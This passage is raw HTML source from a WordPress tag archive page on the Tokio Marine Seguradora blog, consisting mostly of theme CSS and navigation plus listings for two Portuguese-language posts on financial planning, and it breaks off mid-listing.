.penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:40px 0; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before{ background: #009074; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #009074; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #009074; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #009074; border-color: #009074; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #009074; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #009074; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #009074; background-color: #009074; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #009074; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #009074; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #009074; color: #fff; } .headline-title { background-color: #009074; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #009074; } a.penci-topbar-post-title:hover { color: #009074; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #009074; } .penci-topbar-social a:hover { color: #009074; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after{ content: none; } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #009074; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #009074; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #009074; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #009074; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #009074; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #009074; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #009074; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #009074; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #009074; } #sidebar-nav-logo:before{ background-color: #009074; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #009074; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #009074; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #009074; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #009074; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #009074; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #009074; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #009074; } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #009074; } .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #009074; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #009074; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #009074; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #009074; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #009074; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #009074; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #009074; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #009074; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #009074; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #009074; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{ color: #009074; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #009074; border-color: #009074; } .about-widget .about-me-heading:before { border-color: #009074; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #009074; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #009074; background-color: #009074; } #footer-copyright * { font-style: normal; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #313131; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #e0e0e0; } ul.footer-socials li a:hover i { background-color: #009074; border-color: #009074; } ul.footer-socials li a:hover span { color: #009074; } #footer-section { background-color: #009074; } #footer-section .footer-menu li a:hover { color: #009074; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #ffffff; } #footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #000000; } .penci-go-to-top-floating { background-color: #009074; } #footer-section a { color: #009074; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #009074; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #009074; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #009074; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #009074; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #009074; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #009074; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle { background-color: #009074; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #009074; background-color: #009074; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #009074; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #009074; } .penci-home-popular-post .item-related h3 a:hover { color: #009074; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #009074; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #009074; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #009074; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #009074; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #009074; background: #009074; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } #footer-section { background-color: #f5f5f5!important; } #footer-section { padding: 0; background: #313131; text-align: center; color: #999; position: relative; background-repeat: no-repeat; background-size: cover; background-position: center center; } .footer-socials-section { padding: 30px 0 15px; border-bottom: 1px solid #dedede; text-align: center; } #footer-copyright * { font-size: 14px; color: #999; line-height: 1.4; font-style: italic; } #footer-section .go-to-top-parent { width: 100%; height: auto; display: block; position: absolute; left: 0; bottom: 17px; text-align: center; z-index: 10; } #footer-section .go-to-top-parent i { font-size: 18px; z-index: 5; position: relative; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; color: #999; line-height: 1; margin-bottom: 3px; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.tokiomarine.com.br\/wp-content\/uploads\/2021\/04\/logo-tokiomarine.svg"
    },
    "url": "https:\/\/blog.tokiomarine.com.br\/",
    "name": "Blog - Tokio Marine Seguradora",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Blog - Tokio Marine Seguradora",
    "alternateName": "",
    "url": "https:\/\/blog.tokiomarine.com.br\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/blog.tokiomarine.com.br",
                "name": "Inicio"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/blog.tokiomarine.com.br\/tag\/planejamento-financeiro\/",
                "name": "planejamento financeiro"
            }
        }
    ]
}</script></head>

<body class="archive tag tag-planejamento-financeiro tag-239">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LJ8GTN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://blog.tokiomarine.com.br/"><img class="penci-lazy" src="https://blog.tokiomarine.com.br/wp-content/themes/soledad/images/penci-holder.png" data-src="https://blog.tokiomarine.com.br/wp-content/uploads/2021/04/logo-tokiomarine.svg" alt="Blog &#8211; Tokio Marine Seguradora" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/TokioMarineSeguradora/"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
					<a href="https://instagram.com/tokiomarineseguradora"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
					<a href="https://br.linkedin.com/company/tokio-marine-seguradora-s-a"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
							<a href="https://www.youtube.com/user/tokiomarinecor"  rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>			</div>
				
		
		<ul id="menu-meu-menu" class="menu"><li id="menu-item-47914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47914"><a href="https://blog.tokiomarine.com.br/">Início</a></li>
<li id="menu-item-48662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48662"><a href="https://blog.tokiomarine.com.br/category/institucional/">Institucional</a></li>
<li id="menu-item-48658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48658"><a href="https://blog.tokiomarine.com.br/category/auto/">Auto</a></li>
<li id="menu-item-48657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48657"><a href="https://blog.tokiomarine.com.br/category/residencial/">Residencial</a></li>
<li id="menu-item-48447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48447"><a href="https://blog.tokiomarine.com.br/category/vida/">Vida</a></li>
<li id="menu-item-48680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48680"><a href="https://blog.tokiomarine.com.br/category/empresas/">Empresas</a></li>
<li id="menu-item-48656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48656"><a href="https://blog.tokiomarine.com.br/category/parceiros-negocios/">Parceiros de Negócios</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://blog.tokiomarine.com.br/">
		<img class="penci-logo" src="https://blog.tokiomarine.com.br/wp-content/uploads/2021/04/logo-tokiomarine.svg" alt="Blog &#8211; Tokio Marine Seguradora"/>
			</a>
	</div><ul id="menu-meu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47914"><a href="https://blog.tokiomarine.com.br/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48662"><a href="https://blog.tokiomarine.com.br/category/institucional/">Institucional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48658"><a href="https://blog.tokiomarine.com.br/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48657"><a href="https://blog.tokiomarine.com.br/category/residencial/">Residencial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48447"><a href="https://blog.tokiomarine.com.br/category/vida/">Vida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48680"><a href="https://blog.tokiomarine.com.br/category/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48656"><a href="https://blog.tokiomarine.com.br/category/parceiros-negocios/">Parceiros de Negócios</a></li>
</ul><div id="top-search" class="penci-top-search">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://blog.tokiomarine.com.br/">
    <div>
		<input type="text" class="search-input" placeholder="Digite e pressione Enter..." name="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb">
			<span><a class="crumb" href="https://blog.tokiomarine.com.br/">Inicio</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Postagens marcadas com "planejamento financeiro"</span>
		</div>
			
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>planejamento financeiro</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-15398" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://blog.tokiomarine.com.br/wp-content/uploads/2020/06/Planejamento_Financeiro-1170x780-1-585x390.jpg" href="https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-covid-19/" title="Planejamento Financeiro Em Tempos de COVID-19">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-234" href="https://blog.tokiomarine.com.br/category/vida/atitude/"  rel="category tag">Atitude</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-covid-19/">Planejamento Financeiro Em Tempos de COVID-19</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">por <a class="url fn n" href="https://blog.tokiomarine.com.br/author/e108402/">Andrea Alves</a></span>
			<time class="entry-date published" datetime="2020-06-10T17:35:05-03:00">10 de junho de 2020</time>		</div>
															<div class="grid-post-box-meta">
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-06-10T17:35:05-03:00">10 de junho de 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Planejamento financeiro em tempos de COVID-19, agora é preciso respirar fundo, rever o planejamento financeiro e estruturar. Na pandemia como planejar? </p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-align-right">
					<a class="penci-btn-readmore" href="https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-covid-19/">Leia mais<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a class="penci-post-like" data-post_id="15398" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" target="_blank"  rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-covid-19/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-linkedin" target="_blank"  rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.tokiomarine.com.br%2Fvida%2Fatitude%2Fplanejamento-financeiro-covid-19%2F&#038;title=Planejamento%20Financeiro%20Em%20Tempos%20de%20COVID-19"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="post-share-item post-share-whatsapp" target="_blank"  rel="nofollow" href="https://api.whatsapp.com/send?text=Planejamento%20Financeiro%20Em%20Tempos%20de%20COVID-19 %0A%0A https%3A%2F%2Fblog.tokiomarine.com.br%2Fvida%2Fatitude%2Fplanejamento-financeiro-covid-19%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-email" target="_blank"  rel="nofollow" href="mailto:?subject=Planejamento%20Financeiro%20Em%20Tempos%20de%20COVID-19&#038;BODY=https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-covid-19/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
<li class="list-post pclist-layout">
	<article id="post-228" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://blog.tokiomarine.com.br/wp-content/uploads/2019/08/vr3-atitude-1-1-585x330.jpg" href="https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-familiar/" title="Planejamento Financeiro Familiar">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-234" href="https://blog.tokiomarine.com.br/category/vida/atitude/"  rel="category tag">Atitude</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://blog.tokiomarine.com.br/vida/atitude/planejamento-financeiro-familiar/">Planejamento Financeiro Familiar</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">por <a class="url fn n" href="https://blog.tokiomarine.com.br/author/e108402/">Andrea Alves</a></span>
			<time class="entry-date published" datetime="2019-08-09T16:24:39-03:00">9 de agosto de 2019</time>		</div>
															<div class="grid-post-box-meta">
																			<span class="otherl-date"><time class="entry-date published" datetime="2019-08-09T16:24:39-03:00">9 de agosto de 2019</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
